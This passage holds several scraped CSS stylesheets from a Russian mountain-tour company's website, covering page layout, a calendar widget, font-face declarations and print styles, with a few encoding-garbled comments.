	z-index: 7998;
	content: '';
	position: absolute;
	top: 0;
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/arrow_left_green.svg');
	background-repeat: no-repeat;
}
.programm-banners_btn._next {
	background-image: url('/img/icons/arrow_right.svg');
	right: 2.7rem;
}
.programm-banners_btn._next:hover:after {
	background-image: url('/img/icons/arrow_right_green.svg');
}
.programm-banners_nav {
	position: absolute;
	top: 40rem;
	left: 49%;
	z-index: 7000;
}
.programm-banners_nav a {
	width: 0.9rem;
	height: 0.9rem;
	display: inline-block;
	box-sizing: border-box;
	margin-left: 0.6rem;
	border-radius: 0.4rem;
	background: white;
}
.programm-banners_nav a.selected {
	background: #00a3e5;
}
.programm-banners_nav a span {
	display: none;
}

.programm-header {
	text-align: center;
	margin-top: 6rem;
	margin-bottom: 4rem;
}
.programm-header h1 {
	font-family: HelveticaNeueCyrBold, sans-serif;
	font-size: 3rem;
	line-height: 3rem;
	padding-bottom: 1rem;
	font-weight:normal;
	margin:0;
}
.programm-header h2 {
	font-family: HelveticaNeueCyrRoman, sans-serif;
	font-size: 1.8rem;
	padding-bottom: 1.5rem;
	font-weight:normal;
	margin:0;
}

.programm-menu {
	text-align: center;
	margin-bottom: 4rem;
}
.programm-menu ._item {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	width: 16rem;
	height: 4rem;
	border-radius: 0.5rem;
	background-color: #e6f1f5;
	margin-right: 2rem;
	transition: 0.2s linear;
	text-decoration: none;
	font-family: HelveticaNeueCyrBold, sans-serif;
	line-height: 4rem;
	color: #183645;
	text-transform:uppercase;
}
.programm-menu ._item:last-child {
	margin-right: 0;
}
.programm-menu ._item:hover, .programm-menu ._item._active {
	background-color: #ff4e00;
	color: white;
}
.programm-menu ._item._active:after {
	content: '';
	position: absolute;
	top: 4rem;
	left: 8.6rem;
	width: 0;
	height: 0;
	border-left: 0.8rem solid transparent;
	border-right: 0.8rem solid transparent;
	border-top: 0.8rem solid #ff4e00;
}


.programm-info {
	*zoom: 1;
	width: 100%;
}
.programm-info:before,
.programm-info:after {
	display: table;
	content: '';
	line-height: 0;
}
.programm-info:after {
	clear: both;
}
.programm-info-item {
	float: left;
	min-height: 35rem;
	padding-right: 2.5rem;
	margin-right: 2.5rem;
	border-right: 1px solid #e6f1f5;
	font-family: 'HelveticaNeueCyrRoman';
	font-size: 1.4rem;
}
.programm-info-item._first {
	width: 58rem;
}
.programm-info-item._second {
	width: 29rem;
}
.programm-info-item._third {
	width: 26.5rem;
	margin-right: 0;
	padding-right: 0;
	border-right: none;
}
.programm-info-item h2 {
	font-size: 2rem;
	font-family: ITCAvantGardeGothicDem, sans-serif;
	margin: 2rem 0;
	color: #00a3e5;
	line-height: 2.4rem;
	font-weight:normal;
}
.programm-price {
	font-size: 2.4rem;
	line-height: 2.4rem;
	font-family: ITCAvantGardeGothicDem, sans-serif;
	margin: 2rem 0 1.1rem;
	color: #ff4e00;
}
.programm-price-all {
	font-weight: bold;
	color: #ff4e00;
}
.programm-special {
	font-size: 2rem;
	line-height: 2rem;
	font-family: ITCAvantGardeGothicDem, sans-serif;
	margin: 2rem 0 1.1rem;
	color: #ff4e00;
}
.programm-date_nearest {
	font-size: 2.4rem;
	line-height: 2.4rem;
	font-family: ITCAvantGardeGothicDem, sans-serif;
	margin: 2.5rem 0 0.9rem 0;
	color: #183645;
}
.programm-other_dates {
	margin-top: 3rem;
	display: block;
	color: #00a3e5;
	text-decoration: none;
	position: relative;
	line-height: 2.5rem;
}
.programm-other_dates img {
	display: inline-block;
	vertical-align: top;
	margin-right: 1rem;
	width: 1.9rem;
	height: 2.1rem;
}


.programm-map_expert {
	*zoom: 1;
	margin-top: 6rem;
}
.programm-map, .programm-expert {
	*zoom: 1;
	position: relative;
	display: block;
	float: left;
	width: 50%;
	height: 32.8rem;
}
.programm-map_expert:before,
.programm-map_expert:after,
.programm-map:before,
.programm-map:after,
.programm-expert:before,
.programm-expert:after{
	display: table;
	content: '';
	line-height: 0;
}
.programm-map_expert:after,
.programm-map:after,
.programm-expert:after {
	clear: both;
}
.programm-expert {
	box-sizing: border-box;
	background-color: #e6f1f5;
	padding: 1.2rem 3.2rem 3.2rem 3.2rem;
}
.programm-expert ._img img {
	max-width: 100%;
	border-radius:50%;
}
.programm-expert .fonts_h1 {
	letter-spacing: 0.2rem;
	margin-top: 1rem;
}
.programm-expert h2 {
	font-family: HelveticaNeueCyrRoman, sans-serif;
	font-size: 1.8rem;
	font-weight:normal;
	padding: 0 0 4rem 0;
	margin:0;
}


.programm-expert ._bio, .guides_bio_a {
	display: block;
	position: absolute;
	bottom: 4rem;
	left: 7rem;
	color: #00a3e5;
	text-decoration: none;
	margin-top: 2rem;
}
.guides_bio_a {
	position: static;
	bottom: auto;
	left: auto;
	margin-top: 0;
}
.programm-expert ._bio img, .guides_bio_a img {
	display: inline-block;
	vertical-align: middle;
	margin-right: 1rem;
}

.bio-popup-block {
	position: absolute;
	top: -40rem;
	left: 31rem;
}
.bio-popup, .all_prices-popup {
	width: 70.3rem;
	text-align: left;
	font-size: 1.4rem;
	line-height: 1.8rem;
	box-sizing: border-box;
	background-color: white;
	border-radius: 0.5rem;
	border: 1px solid #e6f1f5;
	padding: 3rem 2.8rem 2rem;
}
.all_prices-popup { width: 110.3rem; }

.programm-days {
	*zoom: 1;
	display: block;
	position: relative;
	margin: 6rem 12rem 0 12rem;
}
.programm-days:before,
.programm-days:after {
	display: table;
	content: '';
	line-height: 0;
}
.programm-days:after {
	clear: both;
}
.programm-days .fonts_h1 {
	margin: 0;
	display:inline-block;
}
.programm-days ._refs {
	float:right;
}
.programm-days ._refs label:first-child {
	margin-right: 2rem;
}
.programm-days ._refs label img {
	display: inline-block;
	vertical-align: middle;
	margin-right: 1rem;
}
.programm-days ._item {
	*zoom: 1;
	position: relative;
	display: block;
	padding-bottom: 4rem;
	margin-bottom: 4rem;
	border-bottom: 1px solid #e6f1f5;
	width: 100%;
}
.programm-days ._item:before,
.programm-days ._item:after {
	display: table;
	content: '';
	line-height: 0;
}
.programm-days ._item:after {
	clear: both;
}
.programm-days ._item._first {
	margin-top: 4rem;
}
.programm-days ._item ._name {
	position: absolute;
	top: 2rem;
	left: 2rem;
	text-transform: uppercase;
	color: white;
	font-family: 'ITCAvantGardeGothicDem', sans-serif;
	font-size: 2rem;
	max-width:26rem;
}
.programm-days ._item ._name._black {
	color:#000;
}
.programm-days ._item ._name span {
	color: #c9d741;
}
.programm-days ._item ._img {
	width: 30%;
	float: left;
	margin-right: 4rem;
	min-height:5rem;
}
.programm-days ._item ._img img {
	max-width: 100%;
}
.programm-days ._item a {
	text-decoration: none;
}
.programm-days ._item ._text {
	width: 66%;
	float: left;
	font-size: 1.4rem;
	font-family: 'HelveticaNeueCyrRoman';
	line-height: 1.9rem;
}
.programm-days ._item ._text p {
	margin-top:0;
}

.programm-days .buttons_btn-field {
	padding: 1rem 7rem;
	line-height: 1.4rem;
}

.programm-equipment {
	*zoom: 1;
	width: 100%;
}
.programm-equipment:before,
.programm-equipment:after {
	display: table;
	content: '';
	line-height: 0;
}
.programm-equipment:after {
	clear: both;
}
.programm-equipment-left {
	float: left;
	width: 65%;
}
.programm-equipment-left ._item {
	display: block;
	position: relative;
	box-sizing: border-box;
	padding: 2rem 2.5rem;
	margin-bottom: 2rem;
	border: 1px solid #e6f1f5;
	border-radius: 0.5rem;
}
.programm-equipment-left ._item ._button {
	position: absolute;
	right: 2.7rem;
	top: 2.1rem;
	font-size: 1rem;
	height: 3rem;
	line-height: 1.1rem;
	font-family: 'HelveticaNeueCyrBold', sans-serif;
}
.programm-equipment-left ._item ._title {
	padding-right: 18rem;
}
.programm-equipment-left ._item ._text {
	margin-top: 2.7rem;
	font-size: 1.4rem;
	line-height: 1.7rem;
	font-family: 'HelveticaNeueCyrRoman';
}
.programm-equipment-left-refs {
	position: relative;
	top: 0;
	bottom: 2rem;
}
.programm-equipment-left-refs label {
	margin-right: 2rem;
}
.programm-equipment-left-refs img {
	display: inline-block;
	vertical-align: middle;
	margin-right: 1rem;
}
.programm-equipment-banners {
	float: right;
	margin-top: 0;
}
.equipment_video iframe {
	width:26.2rem;
	height:18rem;
	border:0;
	margin-bottom:1rem;
}


.programm-faq ._item {
	display: block;
	box-sizing: border-box;
	padding: 1rem 2.5rem 1.2rem;
	margin-bottom: 2.5rem;
	border: 1px solid #e6f1f5;
	border-radius: 0.5rem;
	font-size: 1.6rem;
	line-height: 2.6rem;
	font-family: 'HelveticaNeueCyrRoman';
}
.programm-faq ._item._first {
	margin-top: 4rem;
}
.programm-faq ._item ._title {
	font-size: 1.6rem;
	line-height: 2rem;
	padding-top: 0.7rem;
	margin-bottom: 1.8rem;
}

.programm-order {
	width: 76.8rem;
	margin: 0 auto;
}
.programm-order-fields {
	box-sizing: border-box;
	width: 57rem;
	margin: 0 auto 2rem;
	padding-right: 0;
}


[data-guides-gallery-widget] ._nav {
	float: right;
	margin: 0.9rem 2rem 0 0;
}
[data-guides-gallery-widget] ._nav a {
	width: 0.9rem;
	height: 0.9rem;
	display: inline-block;
	vertical-align: top;
	box-sizing: border-box;
	margin-left: 0.6rem;
	border-radius: 0.4rem;
	background: #dae3e9;
}
[data-guides-gallery-widget] ._nav a.selected {
	background: #ff4f01;
}
[data-guides-gallery-widget] ._nav._blue a.selected {
	background: #00a3e5;
}
[data-guides-gallery-widget] ._nav a span {
	display: none;
}
[data-guides-gallery-widget] ._btn {
	float: right;
	margin-top: -0.2rem;
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-repeat: no-repeat;
}
[data-guides-gallery-widget] ._btn._prev {
	background-image: url(/img/icons/arrow_left_orange.svg);
}
[data-guides-gallery-widget] ._btn._next {
	background-image: url(/img/icons/arrow_right_orange.svg);
	margin-left: 1.5rem;
}
[data-guides-gallery-widget] ._btn.disabled {
	width: 3rem !important;
	height: 3rem !important;
	background-size: 3rem, 3rem !important;
	display: inline-block !important;
	box-sizing: border-box !important;
	vertical-align: top !important;
	background-repeat: no-repeat !important;
}
[data-guides-gallery-widget] ._btn._prev.disabled {
	background-image: url(/img/icons/arrow_left_gray.svg) !important;
}
[data-guides-gallery-widget] ._btn._next.disabled {
	background-image: url('/img/icons/arrow_right_gray.svg') !important;
}
[data-guides-gallery-widget] ._bottom {
	height: 47.5rem;
	overflow: hidden;
	margin-bottom: 2rem;
	position: relative;
	width:100%;
}
[data-guides-gallery-widget] ._body {
	width: 100%;
}


.guidesquestions_left {
	float: left;
	width: 25%;
	max-height: 100%;
	box-sizing: border-box;
	padding-right: 5rem;
}
.guidesquestions_right {
	float: left;
	width: 75%;
}

.guidesquestions-item {
	margin-bottom:3rem;
}
.guidesquestions-item ._date {
	font-size: 1.2rem;
	color: #95a1a6;
	float:right;
}
.guidesquestions-item ._author {
	font-weight: bold;
	font-size: 1.2rem;
	margin-left:20rem;
}
.guidesquestions-item ._title {
	display:block;
	font-weight: bold;
	font-size: 1.8rem;
	margin:0.5rem 0 0.5rem 20rem;
	text-decoration:none;
}
.guidesquestions-item ._text {
	margin-bottom:1rem;
	margin-left:20rem;
}

.guidesquestions-item ._read_answer {
	text-decoration:none;
	border-bottom: 1px dotted;
	margin-left:20rem;
}
.guidesquestions-item ._answer {
	display:none;
}

.guidesquestions-item ._answer_foto {
	width:17.6rem;
	float:left;
}
.guidesquestions-item ._answer_foto img {
	width:15rem;
	height:15rem;
	border-radius:7.5rem;
}

.guidesquestions-item ._answer_info {
	width:73.4rem;
	float:right;
}

.guidesquestions-item ._answer_text {
	background: #00a3e5;
	padding:0.8rem 1.2rem;
	color:#fff;
	border-radius:0.5rem;
	float:left;
	width:69.6rem;
	min-height:5rem;
}
.guidesquestions-item ._answer_text_before {
	background: url('/img/ask-a-guide-baloon.png') no-repeat center center;
	width:1.4rem;
	height:5rem;
	content: 'dsfsda';
	float:left;
}


.guidesquestions-item .images_list {
	margin-left:20rem;
	width:auto;
}
.guidesquestions-item .images_list .images_list-item:nth-child(2n) {
	margin-right: 0;
}
.guidesquestions-item .images_list .images_list-item:nth-child(4n) {
	margin-right: 2rem;
}
.guidesquestions-item .tags {
	margin-left:20rem;
}

.guidesquestions-item ._answer_answer {
	padding:1rem;
}

.guidesquestions-item ._answer_answer:hover {
	background-color: #e6f1f5;
}

.guidesquestions-item ._answer_answer ._answer_more {
	display:none;
	margin-top:1rem;
}
.guidesquestions-item ._answer_answer:hover ._answer_more {
	display:block;
}


.add_guidesquestion {
	width: 50rem;
	background-color: #e6f1f5;
	box-sizing: border-box;
	padding: 1.3rem 3.3rem;
	position:fixed;
	top:10rem;
	left:50%;
	margin-left:-25rem;
}
.add_guidesquestion .b-input input {
	background:#fff;
}
.add_guidesquestion ._textarea {
	padding: 0.3rem 0.7rem;
	border-radius: 0.8rem;
	border: #ACBBC3 solid 1px !important;
	width: 42rem !important;
}

.add_guidesquestion ._textarea._error {
	border: #ff4e00 solid 1px !important;
}

.add_guidesquestion .b-input__error {
	padding-top: 0;
}

.add_guidesquestion ._inputs {
	width:50rem;
	margin-bottom: 2rem;
}

.add_guidesquestion ._inputs div {
	float: left;
	width: 21.2rem;
}
.add_guidesquestion ._inputs div._first {
	margin-right: 1rem;
}

.add_guidesquestion ._photo {
	display: inline-block;
	background-size: contain;
	background-repeat: no-repeat;
	opacity: 0.3;
	transition: 0.3s linear;
	overflow: hidden;
	vertical-align: top;
	width: 3.3rem;
	height: 2.6rem;
	background-image: url('/img/tour/photo-ico.svg');
	margin-right: 0.5rem;
}
.add_guidesquestion ._photo input[type="file"] {
	opacity: 0;
	position: relative;
	z-index: 2;
	font-size: 20;
}
.add_guidesquestion ._photo:hover {
	opacity: 1;
}

.overlay_guidesquestion {
	background: #000000;
	height: 100%;
	left: 0;
	opacity: 0.5;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 500;
}


.tableborder_grey {
	border:0;
	background:#e6f1f5;
}
.tableborder_grey td {
	background:#fff;
	line-height: 1.2;
}
.tableborder_grey tr:hover td {
	background:#e6f1f5;
}



.order__blocks-text {
  font-family: 'HelveticaNeueCyrRoman';
  font-size: 1.6rem;
  line-height: 2.4rem;
}
.order__inputs {
  *zoom: 1;
  display: block;
  position: relative;
  width: 60rem;
  box-sizing: border-box;
  margin: 4rem auto;
  padding: 1.3rem 3.3rem 3.3rem;
  background-color: #e6f1f5;
  border-radius: 0.5rem;
  text-align: left;
}
.order__inputs:before,
.order__inputs:after {
  display: table;
  content: '';
  line-height: 0;
}
.order__inputs:after {
  clear: both;
}
.order__inputs-title {
  margin: 2rem 0 1rem 0;
}
.order__inputs-item {
  width: 25rem;
}
.order__inputs-item-button {
  position: absolute;
  bottom: 3.3rem;
  right: 3.3rem;
  box-sizing: inherit;
  padding: 0.2rem 6.5rem;
}
.order__inputs-row {
  background-color: white;
  border-radius: 0.5rem;
}





.description__middle-blocks-button {
  margin-top: 2rem;
  padding: 0 6rem;
  line-height: 3.5rem;
}
.description__middle-content-info-sign {
  display: inline-block;
  vertical-align: middle;
  margin: 2rem 1.5rem 0 0;
}


.description__middle-content-info-ref {
  display: block;
  position: absolute;
  bottom: 1rem;
  color: #00a3e5;
  text-decoration: none;
}
.description__middle-content-info-ref img {
  display: inline-block;
  vertical-align: middle;
  margin-right: 1rem;
}
.description__middle-content-info-ref._last {
  margin-top: 5rem;
}
.description__middle-content-info-groups {
  display: block;
  margin-bottom: 2rem;
  font-size: 1.3rem;
}
.description__middle-content-info-groups a {
  margin-right: 1rem;
}


.programms_filter_car {
	width:94.2rem;
	margin:0 auto;
	position:relative;

}
.programms_filter_car ._nav a {
	display:none;
}
.programms_filter_car ._btn {
	position:absolute;
	top:4rem;
	left:0;
	margin-left: -8rem;
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: block;
	box-sizing: border-box;
	vertical-align: top;
	background-repeat: no-repeat;
}
.programms_filter_car ._btn._prev {
	background-image: url(/img/icons/arrow_left_orange.svg);
}
.programms_filter_car ._btn._next {
	background-image: url(/img/icons/arrow_right_orange.svg);
	left:auto;
	right:0;
	margin-right: -8rem;
}
.programms_filter_car ._btn.disabled {
	width: 3rem !important;
	height: 3rem !important;
	background-size: 3rem, 3rem !important;
	display: inline-block !important;
	box-sizing: border-box !important;
	vertical-align: top !important;
	background-repeat: no-repeat !important;
}
.programms_filter_car ._btn._prev.disabled {
	background-image: url(/img/icons/arrow_left_gray.svg) !important;
}
.programms_filter_car ._btn._next.disabled {
	background-image: url(/img/icons/arrow_right_gray.svg) !important;
}

blockquote {
	margin-left:2rem;
	padding-left:2rem;
	border-left:2px solid #00a3e5;
	font-style:italic;
}

.tour_region_txt {
	*zoom: 1;
	font-size: 1.4rem;
	margin-left: 1.4rem;
	margin-top: 3.2rem;
}

.tour_region-title {
	margin-top:3.3rem;
}
.tour_region-title, .tour_region-title h1 {
	margin-bottom: 2.7rem;
	letter-spacing: 0.37rem;
	text-transform: uppercase;
	color: #183645;
	font-size: 1.8rem;
	font-weight: 700;
	line-height: 2.2rem;
}
.tour_region-title h1 {
	display:inline;
}
.tour_region-title-counter {
	font-weight: normal;
	letter-spacing: 0;
	color: #acbbc3;
	text-transform:none;
}

.tour_region-title._ttype {
	text-align:center;
	
}
.tour_ttype_txt {
	font-size:1.6rem;
	line-height:2rem;
	width: 95.8rem;
	margin-left: 14rem;
	margin-bottom:4rem;
}


.regs_rel {
	padding:1rem;
	margin:2rem 0; 
	background:#e6f1f5;
}
.regs_rel a {
	margin-right:1rem;
}
.programms_regs {
	 margin-bottom:2rem;
}
.programms_regs a {
	display:inline-block;
	margin-left:1rem;
}


.watsapp, .telegram {
	display: inline-block;
	margin-left: 1rem;
	width:1.4rem;
	height:1.4rem;
	background: url(/img/svg/whatsapp.svg) no-repeat;
	background-size: 1.4rem 1.4rem;
}
.telegram {
	background: url(/img/svg/telegram.svg) no-repeat;
	background-size: 1.4rem 1.4rem;
}


.days_map_ul, .days_map_ul li {
	list-style:none;
	padding:0;
	margin:0;
}
.days_map_ul {
	margin:0 0 0 1rem;
}
.days_map_ul li {
	padding:1rem 0 0 0;
}
.days_map_ul a._sel {
	color: #183645;
}


.news-item__programms_table {
	width:80rem;
	margin:0 auto;
	margin-top:2rem;
}
.news-item__programms_table ._item {
	height:24rem;
	width:24rem;
	padding:1rem;
	float:left;
	text-align:center;
}
.news-item__programms_table ._item a {
	text-decoration:none;
}
.news-item__programms_table ._item ._img {
	height:15rem;
	width:15rem;
	background-position:center;
	background-size:cover;
	margin:0 auto;
	
}
.news-item__programms_table ._item ._img span {
	display:block;
	margin:0 auto;
	color:#fff;
	text-transform:uppercase;
	padding:6.5rem 0.5rem;
	font-size:1.7rem;
	text-shadow: 0 -1px 5px rgba(0, 0, 0, 0.9);
}
.news-item__programms_table ._item ._name {
	display:block;
	margin:1rem 0;
	text-decoration:underline;
}


--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/css/calendar_site.css?a=a
body_size: 576
content:
.overlay_calendar {
	background: #000000;
	height: 100%;
	left: 0;
	top: 0;
	opacity: 0.5;
	position: fixed;
	width: 100%;
	z-index: 500;
	display:none;
}

.calendar { 
	position:relative;
	display:inline;
}
.calendar_div {
	position:absolute;
	z-index:501;
	background:#fff;
	padding:0.6rem;
	border:#ddd 1px solid;
	left:3.5rem;
	top:-1.2rem;
	width:30rem;
	min-height:23rem;
	display:none;
	font-family: HelveticaNeueCyrRoman, sans-serif;
	font-size:1.3rem;
	line-height: 1.2;
}
.calendar_head {
	background-color: #e6f1f5;
	border-radius: 0.4rem;
}
.calendar_head td {
	padding: 0;
	min-width: auto;
	line-height: 1;
}
.calendar_head select {
	width:7rem;
	background:#fff;
}
.calendar_table {
	margin-top:1rem;
}
.calendar_table td {
	padding: 0.5rem 0 0.5rem 0;
	min-width: auto;
	color:#000;
	text-align:center;
	border-left: 1px solid #e6f1f5;
}
.calendar_table tr td:first-child {
    border-left: 0;
}
.calendar_table td span {
	color:#888;
}
.calendar_table td a {
	color:#000;
	text-decoration:none;
	display:block;
}
.calendar_table tr.w td, .calendar_table td.w {
	background:#fff;
}
.calendar_table td.today {
	background-color: #c9d741;
}
.calendar_table td.o, .calendar_table td.o a {
	color:#00a3e5;
}
.calendar_table td a:hover { text-decoration:underline; }
.calendar_wait {
	height:2.8rem;
	width:2.8rem;
	background:url(/img/cal/loading.gif) center center no-repeat;
}

.calendar .prev, .calendar .next {
	display:block;
	background: url(/img/icons/arrow_left_blue.png) center center no-repeat;
	width:3rem;
	height:3rem;
	border:0;
	margin:0.4rem;
}
.calendar .next { background: url(/img/icons/arrow_right_blue.png) center center no-repeat; }
.calendar .prev:hover { background: url(/img/icons/arrow_left.png) center center no-repeat; }
.calendar .next:hover { background: url(/img/icons/arrow_right.png) center center no-repeat; }
.calendar .close {
	display: block;
	width: 1.2rem;
	height: 1.2rem;
	background: url(/img/icons/off.png) no-repeat center;
}

--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/css/fonts.css
body_size: 463
content:
@font-face {
  font-family: 'HelveticaNeueCyrBold';
  font-display: auto;
  src: url('fonts/HelveticaNeueCyrBold.eot');
  src: url('fonts/HelveticaNeueCyrBold.eot') format('embedded-opentype'), url('fonts/HelveticaNeueCyrBold.woff2') format('woff2'), url('fonts/HelveticaNeueCyrBold.woff') format('woff'), url('fonts/HelveticaNeueCyrBold.ttf') format('truetype'), url('fonts/HelveticaNeueCyrBold.svg#HelveticaNeueCyrBold') format('svg');
}
@font-face {
  font-family: 'HelveticaNeueCyrLight';
  font-display: auto;
  src: url('fonts/helveticaneuecyr-light-webfont.eot');
  src: url('fonts/helveticaneuecyr-light-webfont.eot') format('embedded-opentype'), url('fonts/helveticaneuecyr-light-webfont.woff2') format('woff2'), url('fonts/helveticaneuecyr-light-webfont.woff') format('woff'), url('fonts/helveticaneuecyr-light-webfont.ttf') format('truetype'), url('fonts/helveticaneuecyr-light-webfont.svg#HelveticaNeueCyrLight') format('svg');
}
@font-face {
  font-family: 'HelveticaNeueCyrItalic';
  font-display: auto;
  src: url('fonts/HelveticaNeueCyrItalic.eot');
  src: url('fonts/HelveticaNeueCyrItalic.eot') format('embedded-opentype'), url('fonts/HelveticaNeueCyrItalic.woff2') format('woff2'), url('fonts/HelveticaNeueCyrItalic.woff') format('woff'), url('fonts/HelveticaNeueCyrItalic.ttf') format('truetype'), url('fonts/HelveticaNeueCyrItalic.svg#HelveticaNeueCyrItalic') format('svg');
}
@font-face {
  font-family: 'HelveticaNeueCyrMedium';
  font-display: auto;
  src: url('fonts/HelveticaNeueCyrMedium.eot');
  src: url('fonts/HelveticaNeueCyrMedium.eot') format('embedded-opentype'), url('fonts/HelveticaNeueCyrMedium.woff2') format('woff2'), url('fonts/HelveticaNeueCyrMedium.woff') format('woff'), url('fonts/HelveticaNeueCyrMedium.ttf') format('truetype'), url('fonts/HelveticaNeueCyrMedium.svg#HelveticaNeueCyrMedium') format('svg');
}
@font-face {
  font-family: 'HelveticaNeueCyrRoman';
  font-display: auto;
  src: url('fonts/HelveticaNeueCyrRoman.eot');
  src: url('fonts/HelveticaNeueCyrRoman.eot') format('embedded-opentype'), url('fonts/HelveticaNeueCyrRoman.woff2') format('woff2'), url('fonts/HelveticaNeueCyrRoman.woff') format('woff'), url('fonts/HelveticaNeueCyrRoman.ttf') format('truetype'), url('fonts/HelveticaNeueCyrRoman.svg#HelveticaNeueCyrRoman') format('svg');
}
@font-face {
  font-family: 'ITCAvantGardeGothicMedium';
  src: url('fonts/ITCAvantGardeGothicMedium.eot');
  src: url('fonts/ITCAvantGardeGothicMedium.eot') format('embedded-opentype'), url('fonts/ITCAvantGardeGothicMedium.woff2') format('woff2'), url('fonts/ITCAvantGardeGothicMedium.woff') format('woff'), url('fonts/ITCAvantGardeGothicMedium.ttf') format('truetype'), url('fonts/ITCAvantGardeGothicMedium.svg#ITCAvantGardeGothicMedium') format('svg');
}
@font-face {
  font-family: 'ITCAvantGardeGothicBold';
  font-display: auto;
  src: url('fonts/ITCAvantGardeGot-Bol-webfont.eot');
  src: url('fonts/ITCAvantGardeGot-Bol-webfont.eot') format('embedded-opentype'), url('fonts/ITCAvantGardeGot-Bol-webfont.woff') format('woff'), url('fonts/ITCAvantGardeGot-Bol-webfont.ttf') format('truetype'), url('fonts/ITCAvantGardeGot-Bol-webfont.svg#ITCAvantGardeGothicBold') format('svg');
}
@font-face {
  font-family: 'ITCAvantGardeGothicDem';
  font-display: auto;
  src: url('/css/fonts/ITCAvantGardeGot-Dem-webfont.ttf') format('truetype');
}
@font-face{
	font-family: 'MontserratRegular';
	font-display: auto;
	font-weight:400;
	font-style:normal;
	src:url('/css/fonts/MontserratRegular/MontserratRegular.eot');
	src:url('/css/fonts/MontserratRegular/MontserratRegular.eot?#iefix') format("embedded-opentype"), url('/css/fonts/MontserratRegular/MontserratRegular.woff') format("woff"), url('/css/fonts/MontserratRegular/MontserratRegular.ttf') format("truetype");
}
@font-face {
	font-family:MetaOT;
	src: url('/css/fonts/MetaOT-Light/MetaOT-Light.eot?#iefix') format("embedded-opentype"),
		url('/css/fonts/MetaOT-Light/MetaOT-Light.otf') format("opentype"),
		url('/css/fonts/MetaOT-Light/MetaOT-Light.woff') format("woff"),
		url('/css/fonts/MetaOT-Light/MetaOT-Light.ttf') format("truetype"),
		url('/css/fonts/MetaOT-Light/MetaOT-Light.svg#$font') format("svg");
}

--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/css/template_styles.css?a=h
body_size: 10285
content:
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
/* Paths */
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: '';
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  color: transparent;
  border: 0;
  background-color: transparent;
  text-shadow: none;
  font: 0/0 a;
}
.gui {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrRoman, sans-serif;
  /*----------����������� � �����-------------*/
  /*----------���������-----------*/
  /*----�������-------*/
  /*---------������----------*/
  /*-------�������--------*/
}
.gui_padder {
  box-sizing: border-box;
  width: 99.2rem;
  margin: 0 auto;
}
.gui_header {
  text-transform: uppercase;
  font-family: HelveticaNeueCyrBold, sans-serif;
  margin: 4rem 0;
}
.gui_header._cat {
  position: absolute;
}

.gui_btn {
  margin-right: 1.5rem;
}
.gui_cat {
  position: relative;
  top: 10rem;
}
.gui_marg {
  margin-left: 4rem;
}
.gui_contain {
  margin-top: 2rem;
}
.gui_contain-2 {
  margin-right: 2rem;
  margin-bottom: 1rem;
}
.gui_int-marg {
  margin: 1rem 2rem 4rem 0;
}
.fonts .table-row {
  margin-bottom: 1.5rem;
}
.fonts_h1 {
  font-size: 2rem;
  line-height:2.3rem;
  text-transform: uppercase;
  font-family: HelveticaNeueCyrBold, sans-serif;
  font-weight: normal;
  margin: 3rem 0;
  letter-spacing: 0.5rem;
  transition: 0.2s linear;
}
.fonts_h2 {
  font-size: 1.8rem;
  text-transform: uppercase;
  font-family: HelveticaNeueCyrBold, sans-serif;
  font-weight: normal;
  margin: 2rem 0;
  letter-spacing: 0.35rem;
  transition: 0.2s linear;
}
.fonts_h2._menu {
  letter-spacing: normal;
}
.fonts_h3 {
  font-size: 1.2rem;
  text-transform: uppercase;
  font-family: HelveticaNeueCyrBold, sans-serif;
  font-weight: normal;
  margin: 2rem 0;
  letter-spacing: 0.15rem;
  transition: 0.2s linear;
}
.fonts_text1 {
  font-size: 1.6rem;
  font-family: HelveticaNeueCyrBold, sans-serif;
  font-weight: normal;
}
.fonts_text2 {
  font-size: 1.6rem;
  font-family: HelveticaNeueCyrMedium, sans-serif;
  font-weight: normal;
}
.fonts_text3 {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrBold, sans-serif;
  font-weight: normal;
  line-height: 1.7rem;
}
.fonts_text4 {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrMedium, sans-serif;
  font-weight: normal;
  line-height: 1.7rem;
}
.fonts_text5 {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrRoman, sans-serif;
  font-weight: normal;
  line-height: 1.7rem;
}
.fonts_text6 {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrItalic, sans-serif;
  font-weight: normal;
  line-height: 1.7rem;
}
.fonts_text7 {
  font-size: 1.2rem;
  font-family: HelveticaNeueCyrMedium, sans-serif;
  font-weight: normal;
}
.fonts_text8 {
  font-size: 1.2rem;
  font-family: HelveticaNeueCyrRoman, sans-serif;
  font-weight: normal;
}
.fonts_text9 {
  font-size: 1.2rem;
  font-family: HelveticaNeueCyrItalic, sans-serif;
  font-weight: normal;
}
.fonts_text10 {
  font-size: 2.4rem;
  font-family: ITCAvantGardeGothicMedium, sans-serif;
  font-weight: normal;
}
.interface {
  /*����*/
  /*&_menu-item:hover{
		.interface_menu-number {
		border-color: @lemon-1;
		}
	}*/
  /*��������*/
